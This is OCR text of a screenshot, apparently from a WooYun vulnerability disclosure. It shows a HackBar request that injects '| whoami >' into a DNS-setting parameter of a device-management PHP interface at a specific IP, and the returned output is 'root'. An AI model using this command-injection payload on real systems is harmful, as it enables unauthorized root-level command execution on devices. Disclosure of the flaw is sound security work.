 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://58.117.150...DevManage/11.php +
http://58.117.150.200/Interface/DevManage/11.php 百度
常用网址 访问最多 火狐官方站点 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://58.117.150.200/Interface/DevManage/VM.php?cmd=setDNSServer&DNSServerAdrr=" | whoami >/usr/local/program -
Split URL /ecrwww/apache/htdocs/Interface/DevManage/11.php %23" +
Execute
Enable Post data Enable Referrer
root
www.wooyun.org